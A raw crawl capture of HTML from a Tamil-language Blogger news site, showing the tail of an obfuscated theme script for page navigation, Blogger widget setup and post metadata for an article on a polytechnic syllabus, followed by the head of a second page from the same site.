c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x34\x7c\x78\x34\x38\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x32\x7c\x78\x33\x36\x7c\x31\x32\x35\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x34\x30\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x63\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x66\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x35\x30\x7c\x74\x79\x70\x65\x7c\x31\x30\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x38\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x61\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x38\x7c\x78\x34\x44\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x62\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x35\x7c\x78\x32\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x61\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x34\x33\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x39\x7c\x78\x37\x31\x7c\x78\x32\x39\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x31\x30\x36\x7c\x78\x32\x34\x7c\x31\x32\x30\x7c\x78\x34\x39\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x54\x6f\x53\x75\x6d\x6d\x61\x72\x79\x5f\x52\x65\x67\x65\x78\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x34\x7c\x78\x32\x36\x7c\x31\x32\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x62\x7c\x78\x33\x46\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x66\x7c\x78\x32\x43\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x35\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x32\x7c\x31\x35\x39\x7c\x78\x37\x41\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x35\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x31\x7c\x78\x32\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x38\x7c\x31\x30\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x39\x7c\x78\x33\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x39\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x54\x6f\x53\x75\x6d\x6d\x61\x72\x79\x7c\x78\x36\x39\x7c\x33\x37\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x38\x31\x37\x38\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x7c\x78\x33\x42\x7c\x78\x34\x43\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x33\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x61\x7c\x78\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x31\x30\x33\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x31\x38\x7c\x78\x36\x32\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x36\x36\x7c\x78\x37\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x66\x7c\x78\x36\x42\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x7c\x74\x68\x69\x73\x7c\x65\x6c\x73\x65\x7c\x78\x33\x41\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x63\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x62\x7c\x31\x38\x38\x7c\x65\x76\x61\x6c\x7c\x31\x30\x32\x7c\x5f\x7c\x31\x37\x38\x7c\x31\x35\x30\x7c\x31\x37\x36\x7c\x31\x37\x35\x7c\x31\x37\x37\x7c\x31\x34\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x38\x36\x7c\x67\x69\x7c\x31\x38\x30\x7c\x31\x39\x31\x7c\x78\x32\x38\x7c\x31\x39\x36\x7c\x31\x38\x37\x7c\x78\x34\x46\x7c\x31\x38\x39\x7c\x31\x37\x39\x7c\x31\x34\x38\x7c\x33\x30\x30\x30\x7c\x31\x33\x30\x7c\x31\x33\x39\x7c\x78\x35\x46\x7c\x31\x37\x30\x7c\x31\x35\x33\x7c\x31\x34\x35\x7c\x31\x35\x35\x7c\x31\x32\x36\x7c\x31\x38\x35\x7c\x31\x35\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x34\x31\x7c\x31\x39\x35\x7c\x31\x37\x31\x7c\x78\x34\x42\x7c\x31\x34\x34\x7c\x31\x37\x32\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x31\x34\x30\x7c\x31\x33\x31\x7c\x62\x5f\x72\x63\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x32\x38\x7c\x31\x31\x39\x7c\x31\x32\x31\x7c\x31\x33\x37\x7c\x31\x30\x34\x7c\x31\x33\x36\x7c\x31\x34\x33\x7c\x31\x33\x38\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x31\x32\x34\x7c\x31\x39\x38\x7c\x31\x37\x33\x7c\x31\x33\x34\x7c\x31\x31\x38\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x31\x31\x31\x7c\x31\x33\x32\x7c\x31\x31\x30\x7c\x61\x63\x74\x69\x76\x65\x7c\x31\x32\x33\x7c\x31\x34\x32\x7c\x31\x36\x38\x7c\x31\x33\x33\x7c\x31\x32\x32\x7c\x66\x78\x7c\x31\x31\x34\x7c\x31\x30\x39\x7c\x31\x31\x37\x7c\x31\x31\x32\x7c\x31\x31\x36\x7c\x31\x31\x35\x7c\x31\x32\x37\x7c\x31\x31\x33\x7c\x31\x36\x39\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x31\x39\x32\x7c\x31\x38\x31\x7c\x31\x36\x37\x7c\x31\x35\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x61\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x62\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x39\x7c\x31\x38\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x33\x7c\x31\x38\x34\x7c\x31\x38\x33\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x65\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x64\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x63\x7c\x31\x30\x35\x7c\x78\x35\x37\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x31\x39\x34\x7c\x31\x30\x37\x7c\x38\x30\x30\x7c\x31\x37\x34\x7c\x31\x39\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x33\x7c\x31\x33\x35\x7c\x31\x36\x35\x7c\x31\x30\x38\x7c\x31\x36\x33\x7c\x34\x30\x30\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x37\x7c\x31\x36\x32\x7c\x31\x36\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x66\x7c\x31\x35\x38\x7c\x78\x34\x35\x7c\x31\x36\x30\x7c\x31\x36\x31\x7c\x31\x34\x36\x7c\x78\x34\x34\x7c\x69\x6e\x7c\x31\x35\x31\x7c\x31\x34\x39\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x65\x7c\x31\x35\x37\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x32\x63\x7c\x31\x39\x33\x7c\x31\x36\x34\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x30\x7c\x31\x39\x30\x7c\x66\x61\x6c\x73\x65\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x35\x32\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x36\x7c\x5f\x30\x78\x31\x38\x63\x62\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_tnXfNT);
 //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$( window ).load(function() {
    jQuery("#status").fadeOut("slow");
    jQuery("#loader").delay(0).fadeOut();
    jQuery( "#status,#loader" ).remove();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7322aqVT-6ripmuzJ3udv5oDXExA:1761950117242';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4513792164587358582','//www.thamizhkadal.com/2024/05/blog-post_95.html','4513792164587358582');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4513792164587358582', 'title': '\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd\u0b95\u0b9f\u0bb2\u0bcd', 'url': 'https://www.thamizhkadal.com/2024/05/blog-post_95.html', 'canonicalUrl': 'https://www.thamizhkadal.com/2024/05/blog-post_95.html', 'homepageUrl': 'https://www.thamizhkadal.com/', 'searchUrl': 'https://www.thamizhkadal.com/search', 'canonicalHomepageUrl': 'https://www.thamizhkadal.com/', 'blogspotFaviconUrl': 'https://www.thamizhkadal.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd\u0b95\u0b9f\u0bb2\u0bcd - Atom\x22 href\x3d\x22https://www.thamizhkadal.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd\u0b95\u0b9f\u0bb2\u0bcd - RSS\x22 href\x3d\x22https://www.thamizhkadal.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd\u0b95\u0b9f\u0bb2\u0bcd - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4513792164587358582/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd\u0b95\u0b9f\u0bb2\u0bcd - Atom\x22 href\x3d\x22https://www.thamizhkadal.com/feeds/1233657011478802833/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5263330735458532', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/93b5482d11d1bbee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '1233657011478802833', 'postImageUrl': 'https://static.hindutamil.in/hindu/uploads/news/2024/05/20/xlarge/1250917.jpg', 'pageName': '\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0baa\u0bbe\u0bb2\u0bbf\u0b9f\u0bc6\u0b95\u0bcd\u0ba9\u0bbf\u0b95\u0bcd \u0b95\u0bb2\u0bcd\u0bb2\u0bc2\u0bb0\u0bbf\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0ba4\u0bbf\u0baf \u0baa\u0bbe\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b85\u0bae\u0bb2\u0bcd: \u0bb5\u0bb2\u0bc8\u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0bb5\u0bb0\u0bc8\u0bb5\u0bc1 \u0baa\u0bbe\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0bb5\u0bc6\u0bb3\u0bbf\u0baf\u0bc0\u0b9f\u0bc1', 'pageTitle': '\u0ba4\u0bae\u0bbf\u0bb4\u0bcd\u0b95\u0bcd\u0b95\u0b9f\u0bb2\u0bcd: \u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0baa\u0bbe\u0bb2\u0bbf\u0b9f\u0bc6\u0b95\u0bcd\u0ba9\u0bbf\u0b95\u0bcd \u0b95\u0bb2\u0bcd\u0bb2\u0bc2\u0bb0\u0bbf\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0ba4\u0bbf\u0baf \u0baa\u0bbe\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b85\u0bae\u0bb2\u0bcd: \u0bb5\u0bb2\u0bc8\u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0bb5\u0bb0\u0bc8\u0bb5\u0bc1 \u0baa\u0bbe\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0bb5\u0bc6\u0bb3\u0bbf\u0baf\u0bc0\u0b9f\u0bc1'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0ba4\u0bae\u0bbf\u0bb4\u0b95 \u0baa\u0bbe\u0bb2\u0bbf\u0b9f\u0bc6\u0b95\u0bcd\u0ba9\u0bbf\u0b95\u0bcd \u0b95\u0bb2\u0bcd\u0bb2\u0bc2\u0bb0\u0bbf\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0baa\u0bc1\u0ba4\u0bbf\u0baf \u0baa\u0bbe\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0b85\u0bae\u0bb2\u0bcd: \u0bb5\u0bb2\u0bc8\u0ba4\u0bb3\u0ba4\u0bcd\u0ba4\u0bbf\u0bb2\u0bcd \u0bb5\u0bb0\u0bc8\u0bb5\u0bc1 \u0baa\u0bbe\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0bb5\u0bc6\u0bb3\u0bbf\u0baf\u0bc0\u0b9f\u0bc1', 'description': '\u0baa\u0bbe\u0bb2\u0bbf\u0b9f\u0bc6\u0b95\u0bcd\u0ba9\u0bbf\u0b95\u0bcd \u0b95\u0bb2\u0bcd\u0bb2\u0bc2\u0bb0\u0bbf\u0b95\u0bb3\u0bbf\u0bb2\u0bcd \u0bae\u0bc1\u0ba4\u0bb2\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc8 \u0ba4\u0bca\u0b9f\u0bb0\u0bcd\u0ba8\u0bcd\u0ba4\u0bc1 2-\u0bae\u0bcd, 3-\u0bae\u0bcd \u0b86\u0ba3\u0bcd\u0b9f\u0bc1 \u0baa\u0bbe\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bc1\u0bae\u0bcd \u0bb5\u0bbf\u0bb0\u0bc8\u0bb5\u0bbf\u0bb2\u0bcd \u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0baa\u0bcd\u0baa\u0b9f\u0bc1\u0b95\u0bbf\u0bb1\u0ba4\u0bc1. \u0b87\u0ba4\u0bb1\u0bcd\u0b95\u0bbe\u0ba9 \u0bb5\u0bb0\u0bc8\u0bb5\u0bc1 \u0baa\u0bbe\u0b9f\u0ba4\u0bcd\u0ba4\u0bbf\u0b9f\u0bcd\u0b9f\u0bae\u0bcd \u0bb5\u0bb2\u0bc8\u0ba4\u0bb3\u0ba4\u0bcd...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_spJLEL3WZujErLxb6h05O_FQGQpbpnEqVvT7HCLLtZXji_ST-GJWk8UP8JvDjJ-zAHEvRG-MNrllVdLqIRd-ZYmPdz8eXYOW6uzfdzdRyJY6udjsraW6cdGscAedlE8nOIaPbo0DYYWq16v5FkyD4', 'url': 'https://www.thamizhkadal.com/2024/05/blog-post_95.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1233657011478802833}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'headerright', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'Slider Widget', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'main', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'main', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'main', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'main', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'main', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'main', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'main', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'main', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.thamizhkadal.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBlrg1Oko9JbPC4IYtB8HwZpPQhE6i0JNW7htx4F9ucEobBcHqhqhQ4ho1yddm9TIfvBjG7ltMgNUwb3ZDeJxvXU2LSzg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'lowerbar1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML86', 'lowerbar2', document.getElementById('HTML86'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'lowerbar3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thamizhkadal.com/2024/05/6_26.html
body_size: 62833
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,700%7COpen+Sans:400,700,400italic" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.thamizhkadal.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.thamizhkadal.com/2024/05/6_26.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="தம&#3007;ழ&#3021;க&#3021;கடல&#3021; - Atom" href="https://www.thamizhkadal.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="தம&#3007;ழ&#3021;க&#3021;கடல&#3021; - RSS" href="https://www.thamizhkadal.com/feeds/posts/default?alt=rss" />
